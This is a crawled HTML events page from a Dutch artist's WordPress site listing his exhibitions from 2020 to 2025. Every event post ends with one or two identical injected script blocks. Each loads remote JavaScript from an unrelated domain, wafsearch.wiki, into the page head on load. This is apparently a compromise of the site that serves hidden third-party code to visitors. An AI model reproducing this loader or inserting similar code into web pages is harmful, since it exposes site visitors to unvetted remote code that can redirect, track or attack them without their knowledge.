

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robbertdegoede.nl/category/news-events/events/
body_size: 9168
content:
<!doctype html>

<!--[if lt IE 7 ]> <html class="ie ie6 ie-lt10 ie-lt9 ie-lt8 ie-lt7 no-js" lang="nl"> <![endif]-->
<!--[if IE 7 ]>    <html class="ie ie7 ie-lt10 ie-lt9 ie-lt8 no-js" lang="nl"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie ie8 ie-lt10 ie-lt9 no-js" lang="nl"> <![endif]-->
<!--[if IE 9 ]>    <html class="ie ie9 ie-lt10 no-js" lang="nl"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="nl"><!--<![endif]-->
<!-- the "no-js" class is for Modernizr. -->

<head>

	<meta charset="UTF-8">

	<!-- Always force latest IE rendering engine (even in intranet) -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<![endif]-->

	
	<title>Events | Robbert de Goede</title>

	<meta name="title" content="Events | Robbert de Goede">

	<meta name="description" content="Interior Architecture Visual Art" />

	<meta name="Copyright" content="Copyright &copy; Robbert de Goede 2026. All Rights Reserved.">

	<meta name="viewport" content="width=device-width, initial-scale=1" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://robbertdegoede.nl/wpfiles/xmlrpc.php" />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Robbert de Goede &raquo; Feed" href="https://robbertdegoede.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robbert de Goede &raquo; Reactiesfeed" href="https://robbertdegoede.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robbert de Goede &raquo; Events Categoriefeed" href="https://robbertdegoede.nl/category/news-events/events/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/robbertdegoede.nl\/wpfiles\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://robbertdegoede.nl/wpfiles/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='html5reset-google-fonts-css'  href='//fonts.googleapis.com/css?family=Asap:400,400i,600,600i|Karla:400,700&#038;display=swap&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='html5reset-fontawesome-css'  href='https://robbertdegoede.nl/wpfiles/wp-content/themes/robbertdegoede/_/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='html5reset-style-css'  href='https://robbertdegoede.nl/wpfiles/wp-content/themes/robbertdegoede/style.css?ver=1637243747' type='text/css' media='all' />
<script type='text/javascript' src='https://robbertdegoede.nl/wpfiles/wp-content/themes/robbertdegoede/_/js/modernizr-2.8.0.dev.js?ver=5.8.12' id='html5reset-modernizr-js'></script>
<script type='text/javascript' src='https://robbertdegoede.nl/wpfiles/wp-content/themes/robbertdegoede/_/js/prefixfree.min.js?ver=5.8.12' id='html5reset-prefixfree-js'></script>
<script type='text/javascript' src='https://robbertdegoede.nl/wpfiles/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://robbertdegoede.nl/wpfiles/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://robbertdegoede.nl/wpfiles/wp-content/themes/robbertdegoede/_/js/jquery.cycle2.min.js?ver=5.8.12' id='html5reset-cycle-js'></script>
<link rel="https://api.w.org/" href="https://robbertdegoede.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://robbertdegoede.nl/wp-json/wp/v2/categories/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robbertdegoede.nl/wpfiles/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://robbertdegoede.nl/wpfiles/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>

<body data-rsssl=1 class="archive category category-events category-8 wp-embed-responsive">

	<div id="wrapper">
		
		<section id="masthead">
			<header id="header" role="banner">
				<h1><a href="https://robbertdegoede.nl/" title="Robbert de Goede" rel="home">Robbert de Goede</a></h1>
				<div class="description">Interior Architecture Visual Art</div>
			</header>
	
			<nav id="nav" role="navigation">
				<a id="mobile-menu" href="#"><i class="far fa-bars"></i></a>
				<ul id="menu-navigation" class="menu"><li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906"><a href="https://robbertdegoede.nl/category/visual-art/installations/">Visual Art</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://robbertdegoede.nl/category/interior-architecture/">Interior Architecture</a></li>
<li id="menu-item-829" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-829"><a href="https://robbertdegoede.nl/category/news-events/events/" aria-current="page">Upcoming | News</a>
<ul class="sub-menu">
	<li id="menu-item-809" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-809"><a href="https://robbertdegoede.nl/category/news-events/events/" aria-current="page">Events</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-810"><a href="https://robbertdegoede.nl/category/news-events/news/">News</a></li>
</ul>
</li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://robbertdegoede.nl/about/bio/">About</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://robbertdegoede.nl/contact/">Contact</a></li>
</ul>			</nav>
			
					</section>
		
		<section id="content"> 	
 	<div id="main">

		
		
				
		<article class="past-event post-1524 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-1524">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="111" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2025/09/BIG-ART-Banner-300x111.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2025/09/BIG-ART-Banner-300x111.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2025/09/BIG-ART-Banner-1024x379.jpg 1024w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2025/09/BIG-ART-Banner-768x284.jpg 768w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2025/09/BIG-ART-Banner-1536x569.jpg 1536w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2025/09/BIG-ART-Banner-2048x758.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">BIG ART Slotervaart</h2>
			
			<p>26/09/25 - 28/09/25</p><p><a href="https://bigart.nu">Slotervaart Hospital</a>, Louwesweg 6</p>			
			
<p>I will be presenting a 100 m2 large string installation in this raw-edge building. </p>



<p>Also the launch of my new Carbon works.</p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-1520 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-1520">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="449" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2025/09/GLUE_logo_with_pay-off_blue_rgb-300x449.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2025/09/GLUE_logo_with_pay-off_blue_rgb-300x449.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2025/09/GLUE_logo_with_pay-off_blue_rgb-201x300.jpg 201w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2025/09/GLUE_logo_with_pay-off_blue_rgb-685x1024.jpg 685w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2025/09/GLUE_logo_with_pay-off_blue_rgb-768x1149.jpg 768w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2025/09/GLUE_logo_with_pay-off_blue_rgb-1027x1536.jpg 1027w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2025/09/GLUE_logo_with_pay-off_blue_rgb-1369x2048.jpg 1369w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2025/09/GLUE_logo_with_pay-off_blue_rgb-scaled.jpg 1712w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">GLUE Amsterdam</h2>
			
			<p>18/09/25 - 21/09/25</p><p><a href="https://www.glue.amsterdam/participants/Robbert%20de%20Goede">Bulthaup Canal District</a>, Vijzelgracht 7, Amsterdam</p>			
			
<p>GLUE is a four day art- and designroute connecting galleries, studios and shops to a new audience.</p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-1360 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-1360">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="102" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Kellermann-300x102.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Kellermann-300x102.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Kellermann.jpg 378w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Orange Day</h2>
			
			<p>25/11/22 - 10/12/22</p><p><a href="https://galerie-kellermann.de">Galerie Kellermann</a>, Heinrich-Heine-Allee 12, Dusseldorf</p>			
			
<p>Beneficial exhibition raising funds to take a stand agains violence agains women and girls at Kellermann Gallery in Dusseldorf.</p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-1356 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-1356">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="150" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/T637671408812444008-300x150.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/T637671408812444008-300x150.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/T637671408812444008-1024x511.jpg 1024w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/T637671408812444008-768x384.jpg 768w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/T637671408812444008-1536x767.jpg 1536w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/T637671408812444008.jpg 1800w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">PAN Amsterdam</h2>
			
			<p>19/11/22 - 27/11/22</p><p><a href="https://www.pan.nl/en">RAI Amsterdam</a>, Europaplein 24, Amsterdam</p>			
			
<p>First appearance on this A-list art fair. Represented by MPV Gallery.</p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-1352 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-1352">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="403" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Opening-MPV-Gallery-300x403.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Opening-MPV-Gallery-300x403.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Opening-MPV-Gallery-223x300.jpg 223w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Opening-MPV-Gallery-762x1024.jpg 762w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Opening-MPV-Gallery-768x1031.jpg 768w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Opening-MPV-Gallery.jpg 1099w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">MPV Gallery</h2>
			
			<p>11/09/22 - 16/10/22</p><p><a href="https://mpvgallery.com">MPV Gallery</a>, Dorpsstraat 50a, Oisterwijk</p>			
			
<p>First show collaborating with this new Gallery</p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-1343 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-1343">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="424" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/BIG-ART-2022-Campagnebeeld-logos-Studio-Laucke-Siebein-300x424.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/BIG-ART-2022-Campagnebeeld-logos-Studio-Laucke-Siebein-300x424.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/BIG-ART-2022-Campagnebeeld-logos-Studio-Laucke-Siebein-212x300.jpg 212w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/BIG-ART-2022-Campagnebeeld-logos-Studio-Laucke-Siebein-724x1024.jpg 724w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/BIG-ART-2022-Campagnebeeld-logos-Studio-Laucke-Siebein-768x1086.jpg 768w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/BIG-ART-2022-Campagnebeeld-logos-Studio-Laucke-Siebein-1086x1536.jpg 1086w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/BIG-ART-2022-Campagnebeeld-logos-Studio-Laucke-Siebein.jpg 1240w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Big Art 6</h2>
			
			<p>23/06/22 - 26/06/22</p><p><a href="https://bigart.nu">Big Art</a>, Hembrugterrein 12-15, Zaandam</p>			
			
<p>An exhibition on a large location with only really large artworks. This edition I will be presenting the work &#8216;Who&#8217;s Lookin&#8221;. An installation revolving around our contemporary relation to artworks.</p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-1348 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-1348">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="128" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Art-Wars-300x128.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Art-Wars-300x128.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Art-Wars-1024x436.jpg 1024w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Art-Wars-768x327.jpg 768w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Art-Wars-1536x654.jpg 1536w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Art-Wars-2048x872.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Art Wars</h2>
			
			<p>16/04/22 - 19/06/22</p><p><a href="https://moya.museum">MOYA</a>, Wilhelminakanaal Zuid 104, Oosterhout</p>			
			
<p>Groupshow at MOYA. </p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-1332 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-1332">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="426" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/275006909_5267592666608299_762989361187648645_n-300x426.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/275006909_5267592666608299_762989361187648645_n-300x426.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/275006909_5267592666608299_762989361187648645_n-211x300.jpg 211w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/275006909_5267592666608299_762989361187648645_n-721x1024.jpg 721w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/275006909_5267592666608299_762989361187648645_n-768x1090.jpg 768w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/275006909_5267592666608299_762989361187648645_n.jpg 848w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Vorm aan de Vecht</h2>
			
			<p>18/03/22 - 25/09/22</p><p><a href="https://www.buitenplaatsdoornburgh.nl">Buitenplaats Doornburhg</a>, Diependaalsedijk 17, Maarssen</p>			
			
<p>Groupshow with a wide variety of artists and designers. This show will open the former monastery as a new artspace. </p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-1326 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-1326">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="424" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Franx-openingsexpo-mail_01-300x424.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Franx-openingsexpo-mail_01-300x424.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Franx-openingsexpo-mail_01-212x300.jpg 212w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Franx-openingsexpo-mail_01-724x1024.jpg 724w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Franx-openingsexpo-mail_01-768x1087.jpg 768w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Franx-openingsexpo-mail_01-1086x1536.jpg 1086w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Franx-openingsexpo-mail_01-1447x2048.jpg 1447w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/Franx-openingsexpo-mail_01-scaled.jpg 1809w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">FRANX</h2>
			
			<p>12/03/22 - 17/04/22</p><p><a href="https://www.kunstgaragefranx.nl">FRANX</a>, Vlamingstraat 1, Zoetermeer</p>			
			
<p>Groupshow opening this new artspace in Zoetermeer. Together with a wide variety of artist. I will be showing a new, in situ build installation</p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-1339 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-1339">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="300" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/deKring-300x300.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/deKring-300x300.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/deKring-1024x1024.jpg 1024w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/deKring-100x100.jpg 100w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/deKring-768x767.jpg 768w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/deKring-1536x1536.jpg 1536w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/deKring-2048x2046.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">100 Jaar de Kring</h2>
			
			<p>29/12/21 - 13/03/22</p><p><a href="https://www.kring.nl">de Kring</a>, Kleine-Gartmanplantsoen 7-9, Amsterdam</p>			
			
<p>Solo exhibition celebrating the 100th anniversary of Amsterdam&#8217;s most famous hangout for artists</p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-1315 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-1315">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="300" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/MOYA-logo-300x300.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/MOYA-logo-300x300.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/MOYA-logo-1024x1024.jpg 1024w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/MOYA-logo-100x100.jpg 100w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/MOYA-logo-768x768.jpg 768w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/MOYA-logo-1536x1536.jpg 1536w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/MOYA-logo.jpg 1804w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Openingsexpositie MOYA</h2>
			
			<p>25/09/21 - 30/11/21</p><p><a href="https://moya.museum">MOYA</a>, Wilhelminakanaal Zuid 104, Oosterhout</p>			
			
<p>Groupshow in honor of the opening of artspace MOYA in Oosterhout</p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-1320 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-1320">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="224" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/2f73wx5-300x224.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/2f73wx5-300x224.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2022/11/2f73wx5.jpg 428w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">De Galerie Den Haag</h2>
			
			<p>07/08/21 - 29/01/22</p><p><a href="https://www.degaleriedenhaag.nl/nl/">deGalerieDenHaag</a>, Noordeinde 69-71, Den Haag</p>			
			
<p>Happy to show work here and start a new partnership with this gallery residing opposite of the Royal Palace in The Hague</p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-913 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-913">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="443" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2020/02/86988542_1269627233223827_2173048053555003392_o-1-300x443.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2020/02/86988542_1269627233223827_2173048053555003392_o-1-300x443.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2020/02/86988542_1269627233223827_2173048053555003392_o-1-203x300.jpg 203w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2020/02/86988542_1269627233223827_2173048053555003392_o-1-768x1135.jpg 768w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2020/02/86988542_1269627233223827_2173048053555003392_o-1-693x1024.jpg 693w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2020/02/86988542_1269627233223827_2173048053555003392_o-1-1040x1536.jpg 1040w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2020/02/86988542_1269627233223827_2173048053555003392_o-1.jpg 1386w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Ij kunst collectief</h2>
			
			<p>01/05/20 - 03/05/20</p><p><a href="https://www.facebook.com/ijkunstcollectief/">Nieuw Dakota</a>, Ms. van Riemsdijkweg 41b</p>			
			
<p>Groupshow in Nieuw Dakota with artists working in diverse media</p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-706 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-706">
			
			
								
			<div class="post-thumb">
				
